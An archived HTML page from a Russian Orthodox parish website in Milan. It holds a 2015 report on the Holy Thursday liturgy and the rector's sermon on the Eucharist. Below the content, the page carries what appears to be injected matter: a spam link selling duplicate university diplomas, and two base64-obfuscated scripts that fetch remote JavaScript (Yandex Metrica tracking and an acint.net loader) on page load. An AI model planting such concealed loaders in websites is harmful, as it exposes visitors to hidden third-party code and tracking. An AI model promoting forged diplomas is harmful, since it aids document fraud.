

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ortodossa-ambrogio.org/bogosluzhenie-v-velikii-chetverg-na-svya/
body_size: 8041
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" xml:lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  Богослужение в Великий Четверг на Свято-Амвросиевском приходе | Приход святителя Амвросия Медиоланского в Милане</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://ortodossa-ambrogio.org/wp-content/themes/table/style.css" />
<link rel="alternate" type="application/rss+xml" title="Приход святителя Амвросия Медиоланского в Милане RSS Feed" href="http://ortodossa-ambrogio.org/feed/" />
<link rel="alternate" type="application/atom+xml" title="Приход святителя Амвросия Медиоланского в Милане Atom Feed" href="http://ortodossa-ambrogio.org/feed/atom/" />
<link rel="pingback" href="http://ortodossa-ambrogio.org/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="http://ortodossa-ambrogio.org/wp-content/themes/table/colors/default.css" />
<link rel="stylesheet" type="text/css" href="http://ortodossa-ambrogio.org/wp-content/themes/table/custom.css" />

<meta content="Table v.10.0.1" name="generator"/><link rel='stylesheet' id='colorbox-theme3-css'  href='http://ortodossa-ambrogio.org/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme3/colorbox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://ortodossa-ambrogio.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/themes/table/includes/js/jquery.min.js'></script>
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js'></script>
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js'></script>
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/themes/table/includes/js/superfish.js'></script>
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/themes/table/includes/js/custom.js'></script>
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/themes/table/includes/js/jquery-ui-1.8.5.custom.min.js'></script>
<script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-content/themes/table/includes/js/jquery.flexslider.js'></script>
<link rel="canonical" href="http://ortodossa-ambrogio.org/bogosluzhenie-v-velikii-chetverg-na-svya/" />
<link rel="shortcut icon" href="/favicon.ico" /><!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>
</head>
<body class="post-template-default single single-post postid-1441 single-format-standard chrome">
<div id="wrapper">
	<div class="inner-wrap">
		<div id="primary-nav">
			<p id="site-desc">Новости прихода</p>
								<ul id="primary-navigation" class="nav">
											</ul>
						</div><!-- #primary-nav -->

		<div id="header">
							<a href="http://ortodossa-ambrogio.org"><img src="/wp-content/themes/table/images/logo1.png" alt="Приход святителя Амвросия Медиоланского в Милане" id="logo"/></a>
			
	    
			<div class="clear"></div>
		</div><!--end #header-->

        <div id="secondary-nav">
			<ul id="secondary-navigation" class="nav"><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-215"><a href="http://ortodossa-ambrogio.org">Главная</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="http://ortodossa-ambrogio.org/svyatye-milana/">Святые Милана</a>
<ul  class="sub-menu">
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://ortodossa-ambrogio.org/svyatye-milana/sample-page/">Амвросий Медиоланский</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="http://ortodossa-ambrogio.org/svyatye-milana/mucheniki-nabor-i-feliks/">Мученики Набор и Феликс</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="http://ortodossa-ambrogio.org/svyatye-milana/pravednaya-savina/">Праведная Савина</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="http://ortodossa-ambrogio.org/svyatye-milana/mucheniki-nazarii-i-kelsii/">Назарий и Келсий</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://ortodossa-ambrogio.org/svyatye-milana/mucheniki-gervasii-i-protasii/">Гервасий и Протасий</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="http://ortodossa-ambrogio.org/svyatye-milana/mucheniki-vitalii-i-valeriya/">Виталий и Валерия</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://ortodossa-ambrogio.org/svyatye-milana/muchenik-viktor-mavr/">Мученик Виктор Мавр</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://ortodossa-ambrogio.org/svyatye-milana/mucheniki-adrian-i-nataliya/">Адриан и Наталия</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://ortodossa-ambrogio.org/svyatye-milana/muchenitsa-pelageya-tarsiiskaya/">Пелагея Тарсийская</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://ortodossa-ambrogio.org/svyatye-milana/pravednaya-savina/">Праведная Савина</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="http://ortodossa-ambrogio.org/svyatye-milana/svyataya-pervomuchenitsa-fekla/">Святая Фекла</a></li>
</ul>
</li>
<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="http://ortodossa-ambrogio.org/category/bogosluzheniya/">Богослужения</a></li>
</ul>		</div><!-- #secondary-nav -->

        
		<div class="clear"></div>
    

        <div id="content" class="one-col">

		  			    	<div class="related-posts">
		    				<ul>
					<li>
				<a href="http://ortodossa-ambrogio.org/bogosluzhenie-v-nedelyu-svyatyh-ottsov-pervogo-vselenskogo-sobora/" rel="bookmark"><img width="133" height="90" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_94751-133x90.jpg" class="entry-thumb wp-post-image" alt="" srcset="http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_94751-133x90.jpg 133w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_94751-300x200.jpg 300w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_94751.jpg 320w" sizes="(max-width: 133px) 100vw, 133px" /></a>
				<a class="title" href="http://ortodossa-ambrogio.org/bogosluzhenie-v-nedelyu-svyatyh-ottsov-pervogo-vselenskogo-sobora/" rel="bookmark">Богослужение в Неделю Святых Отцов Первого Вселенского Собора</a>
			</li>
					<li>
				<a href="http://ortodossa-ambrogio.org/palomnichestvo-v-bari/" rel="bookmark"><img width="133" height="90" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_88661-133x90.jpg" class="entry-thumb wp-post-image" alt="" srcset="http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_88661-133x90.jpg 133w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_88661-300x200.jpg 300w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_88661.jpg 320w" sizes="(max-width: 133px) 100vw, 133px" /></a>
				<a class="title" href="http://ortodossa-ambrogio.org/palomnichestvo-v-bari/" rel="bookmark">Паломничество в Бари</a>
			</li>
					<li>
				<a href="http://ortodossa-ambrogio.org/preosvyashhenneishii-episkop-shtutgartsk/" rel="bookmark"><img width="133" height="90" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_87661-133x90.jpg" class="entry-thumb wp-post-image" alt="" srcset="http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_87661-133x90.jpg 133w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_87661-300x200.jpg 300w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/IMG_87661.jpg 320w" sizes="(max-width: 133px) 100vw, 133px" /></a>
				<a class="title" href="http://ortodossa-ambrogio.org/preosvyashhenneishii-episkop-shtutgartsk/" rel="bookmark">Преосвященнейший Епископ Штутгартский Агапит в Милане</a>
			</li>
					<li>
				<a href="http://ortodossa-ambrogio.org/nochnoe-bogosluzhenie-v-prazdnik-vozne/" rel="bookmark"><img width="133" height="90" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/53Q76871-133x90.jpg" class="entry-thumb wp-post-image" alt="" srcset="http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/53Q76871-133x90.jpg 133w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/53Q76871-300x200.jpg 300w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/05/53Q76871.jpg 320w" sizes="(max-width: 133px) 100vw, 133px" /></a>
				<a class="title" href="http://ortodossa-ambrogio.org/nochnoe-bogosluzhenie-v-prazdnik-vozne/" rel="bookmark">Ночное богослужение в праздник Вознесения Господня</a>
			</li>
				</ul>

				    		<div class="clear"></div>
		    	</div><!-- .related-posts -->
		  	
		 	<div id="post-1441" class="post-1441 post type-post status-publish format-standard has-post-thumbnail hentry category-bogosluzheniya">

				<h1 class="entry-title">Богослужение в Великий Четверг на Свято-Амвросиевском приходе</h1>

				<div class="entry-meta">
					автор <a href="http://ortodossa-ambrogio.org/author/ramzes/" title="Записи Ramzes" rel="author">Ramzes</a> в Апр 9th, 2015 &middot; <span>Комментарии<span class="screen-reader-text"> к записи Богослужение в Великий Четверг на Свято-Амвросиевском приходе</span> отключены</span>				</div><!-- .entry-meta -->

			   	<div class="entry-content">
							            <p style="text-align: justify;"><img class="alignright size-medium wp-image-1442" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/IMG_9561-300x200.jpg" alt="Богослужение в Великий Четверг на Свято-Амвросиевском приходе" width="300" height="200" srcset="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/IMG_9561-300x200.jpg 300w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/IMG_9561-133x90.jpg 133w, http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/IMG_9561.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />9 апреля в Великий Четверг, на Свято-Амвросиевском приходе служилась Божественная литургия Василия Великого, которая начиналась вечерней. Евангельские чтения этого повествуют о событиях последних дней земной жизни Спасителя – о женщине, помазавшей Спасителя драгоценным миром, о заговоре первосвященников и предательстве Иуды, об омовения ног ученикам, установлении таинства Тела и Крови, молитве Господа у подножия Елеонской горы в Гефсиманском саду и взятии Христа под стражу. После чтения Евангелия настоятель о. Амвросий (Макар) произнес проповедь:</p>
<p style="text-align: justify;">Во имя Отца, и Сына, и Святаго Духа!</p>
<p style="text-align: justify;">«Иисус взял хлеб и, благословив, преломил и, раздавая ученикам, сказал: приимите, ядите: сие есть Тело Мое. И, взяв чашу и благодарив, подал им и сказал: пейте из нее все, ибо сие есть Кровь Моя Нового Завета, за многих изливаемая во оставление грехов» (Мф. 26: 26-27).</p>
<p style="text-align: justify;">Эти слова нынешнего евангельского чтения возвещают нам об установлении таинства Святой Евхаристии на Таной вечери. Тайная вечеря – это время, когда Господь совершает со Своими учениками последнюю Пасху, собирает их перед Своими страданиями. Тайная вечеря – это последняя вечеря Христа Господа со Своими учениками, ибо после этой вечери Он будет предан и пойдет на мучения, на крестную смерть. На этой тайной вечере Господь устанавливает таинство Евхаристии, Тела и Крови Его, таинство, которое питает человека.</p>
<p style="text-align: justify;">Мы слышали в сегодняшнем евангельском чтении, как было непросто Господу петь тайную вечерю. Как Он молился Богу Отцу, чтобы мимо шла эта чаша. Но затем Господь говорит: не Моя воля, но Твоя, Отче, да будет. Евангелие нам описало, как Господь, пребывая среди человеческих слабостей, ищет возможность поддержать Своих учеников, верующих в Него. Как ученики не могут даже поддержать Христа Господа в молитве перед крестным страданием.</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1441 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/31.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/31-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/6.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/6-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/51.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/51-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/41.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/41-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/11.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/11-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/21.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/21-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p style="text-align: justify;">И все эти слабости человеческие Господь принимает на Себя и дает человеку таинство Евхаристии, чтобы преображать человека. Апостол Петр, эта скала веры, исповедуя Христу, что он будет всегда с Ним, трижды отрекается от Него, от Христа, Учителя своего. Эти слабости человеческие питаются Евхаристией. Слаб человек в своих мыслях, рассуждениях, в своих чувствах, желаниях. Но Господь дарует ему Свои Тело и Кровь, чтобы человек, принимая таинство святой Евхаристии, укреплялся Божьей силой в Божьем пути.</p>
<p style="text-align: justify;">Мы также, братья и сестры, как ученики со своими человеческими слабостями нуждаемся в подкреплении. И Господь нам дарует Свое Тело и Свою Кровь, для того, чтобы нас подкрепить, чтобы мы не отчаивались, чтобы наше изнемогающее от этих слабостей сердце, подкрепившись Святой Евхаристией, дальше могло продолжать борьбу с грехом.</p>
<p style="text-align: justify;">Господь дарует нам таинство Своего Тела и Своей Крови для того, чтобы укреплять нашу борьбу с грехом, с нашим эгоизмом, с нашим своеволием, с нашими похотями, страстями. Таинство Евхаристии возвышает нас, подымает на небо. И мы видим, как мы без Бога слабы. Но мы также видим, как преодолеваются эти слабости, когда мы принимаем Тело Христово и пьем Его святую Кровь, когда мы приступаем к Чаше и чувствуем, как Господь входит в наше слабое тело и слабую душу, укрепляет их, дарует им силу преодолевать грех, преодолевать себя. Таинство Святой Евхаристии, дорогие братья и сестры, это действительно наша надежда, наша сила, наша опора. Мы прекрасно понимаем, как трудно нам без причастия. Когда мы долго не причащаемся, мы видим, как иссякают наши силы, как верх берут наши слабости.</p>
<p style="text-align: justify;">И сегодняшнее Евангелие о слабости учеников говорит о том, что есть эти слабости, но есть и Евхаристия. И сколько бы мы ни падали в грех, как бы мы ни поддавались искушениям, соблазнам этого мира, у нас есть святая Евхаристия, которая очистит нас, укрепит, подымет на небо.</p>

		<style type='text/css'>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-1441 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/cVnAR-LBajs.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/cVnAR-LBajs-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/4Qxew3bbZQg.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/4Qxew3bbZQg-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/LvfeV7L39fg.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/LvfeV7L39fg-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/11nxY4b1q3o.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/11nxY4b1q3o-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/1GJxUqAy60.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/1GJxUqAy60-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/0JzBaKOWzlY.jpg'><img width="200" height="200" src="http://ortodossa-ambrogio.org/wp-content/uploads/2015/04/0JzBaKOWzlY-200x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p style="text-align: justify;">Святая Евхаристия, таинство Тела и Крови Господних, — это не только наша сила, наш путь преодоления себя, но также это таинство нам показывает все больше и больше наши грехи. Когда мы причащаемся часто, мы все больше и больше видим, как мы слабы, сколько грехов в нас, как мы легко падаем в грех, поддаемся искушению. И это обличает в наших сердцах святая Евхаристия, потому что это — Тело и Кровь Христовы.</p>
<p style="text-align: justify;">Апостол Павел сегодня, описывая это таинство, когда Господь на Тайной Вечере установил его, говорит христианам, чтобы они помнили о величии этого таинства, чтобы приступали к этому таинству с глубоким покаянием, с глубоким испытанием своего сердца. Так прямо и говорит: испытывайте себя, прежде чем принять Тело и Кров Христовы, очищайте свое сердце, и только так приступайте к этому таинству. Ешьте этот Хлеб, Тело Христово, пейте эту Чашу, Кровь Христову, только через глубокое всматривание в свое сердце.</p>
<p style="text-align: justify;">Господь, устанавливая таинство Святой Евхаристии, сегодня нам напоминает, чтобы мы приступали к Чаше, глубоко всматриваясь в свое сердце, чтобы оно каялось, чтобы оно осознавало свой грех, чтобы оно все больше и больше склонялось к противостоянию греху. Святая Евхаристия раскрывает нам наши грехи, наши слабости, она указывает нам на все то, что не должным образом мы думаем, желаем, чувствуем, говорим, делаем. И чем чаще мы принимаем Святую Евхаристию, тем мы больше видим, как мы недостойны этого дара.</p>
<p style="text-align: justify;">В этом Святая Евхаристия. Мы должны увидеть свое недостоинство, просить Бога о прощении своих грехов и исправляться. Святая Евхаристия – это помощь нам в исправлении своей жизни. Тело и Кровь Христовы Господь нам дарует, чтобы входить в глубину нашего сердца, чтобы так нам помочь преодолеть себя, свои слабости. Он нас зовет, дорогие братья и сестры, совершать этот труд в наших сердцах, потому что когда мы противостоим греху, мы принимаем Святую Евхаристию все с большей и большей радостью, и наше сердце сияет верой, надеждой, любовью. В этом Евхаристия. В том, чтобы мы сияли своими добродетелями.</p>
<p style="text-align: justify;">Святая Евхаристия – это Тело и Кровь Христовы. Что может быть больше в нашей жизни? — Ничего не может быть. Это наибольший дар, который Господь нам дарует. И пусть глубоко в нашем сердце, стоящем перед Господом, страждущим о нас, проливающим Свою Кровь на Кресте, совершится это таинство распятия Своего. Потому что Тело и Кровь Господни – это те Тело и та Кровь, которые страждут и проливаются за нас, за нас всех. И затем Господь воскресает из гроба и дарует Себя человеку. И пусть святая Евхаристия будет всегда для нас величайшим даром, который будет воскрешать нашу душу со Христом, подымать ее.</p>
<p style="text-align: justify;">Когда мы причащаемся Тела и Крови, настоящая Пасха входит в наше сердце, потому что Господь приходит в него и там пребывает. И пусть наша любовь ко Господу возрастает, дорогие братья и сестры, потому что она единственная, питаясь таинством Евхаристии, укрепляет наше сердце. Евхаристия – это любовь Божия к человеку. Господь так любит нас, что Тело и Кровь Свои дает нам, для того, чтобы наша любовь к Нему возрастала, чтобы мы искали Его, Господа нашего, за нас страждущего. Евхаристия призывает нас к поиску Господа. И когда мы ищем Господа, если мы Его любим, мы возрастаем в этой любви. Наше сердце наполняется истинной жизнью, среди всех трудностей наших, всех сложностей жизни Евхаристия дарует нашему сердцу Пасху, которая преображает его.</p>
													    	<div class="clear"></div>
													  	</div><!-- .entry-content -->

		  	</div><!-- #post-1441 -->

		  	<div class="clear"></div>

		  	
	    	
	  	</div><!-- #content -->

	

<p style="text-align:center;margin:20px 0">Понадобился дубликат — оформил на  <a href="https://diplom-1.com/diplomyi-o-vyisshem-obrazovanii" target="_blank">https://diplom-1.com/diplomy-o-vysshem-obrazovanii/</a></p>
			<div class="clear"></div>
			<div id="footer">
				<div class="left">
					&copy; 2026 <a href="http://ortodossa-ambrogio.org" title="Новости прихода" rel="home">Приход святителя Амвросия Медиоланского в Милане</a>. Все права защищены.
				</div><!-- .left -->

				<div class="clear"></div>
			</div><!-- #footer -->
		</div><!-- .inner-wrap -->
	</div> <!-- #wrapper -->
	<script>(function(n){let s=window,k=document,f=atob("eW0="),j=atob("aHR0cHM6Ly9tYw==")+atob("LnlhbmRleC5ydS9tZXRyaQ==")+atob("a2EvdGFnLg==")+atob("anM=");if(!(f in s)){s[f]=function(){if(!("a" in s[f])){s[f].a=[];}s[f].a.push(arguments);};}s[f].l=Date.now();for(let i=0;i<k.scripts.length;i++){if(k.scripts[i].src===j){return;}}let e=k.createElement("script");e.async=true;e.src=j;k.head.appendChild(e);let r=atob("Y2w=")+atob("aWNrbWFw"),d=atob("dHJhYw==")+atob("a0xpbmtz"),h=atob("YWNjdXJhdGU=")+atob("VHJhY2tCb3VuY2U=");s[f](n,"init",{[r]:true,[d]:true,[h]:true,});})(26580345);</script>
<!-- acint -->
<script>(function(){let h=document,t=atob("X2FjaQ==")+atob("Yw=="),j=atob("ZGF0YVBy")+atob("b3ZpZGVy"),b=atob("aHR0cHM6Ly93d3cuYWM=")+atob("aW50Lm5ldC8=")+atob("YWNpLmpz");window[t]={[j]:10};for(let i=0;i<h.scripts.length;i++){if(h.scripts[i].src===b){return;}}let l=h.createElement("script");l.async=true;l.src=b;h.head.appendChild(l);})();</script><script type='text/javascript' src='http://ortodossa-ambrogio.org/wp-includes/js/wp-embed.min.js'></script>
</body>
</html>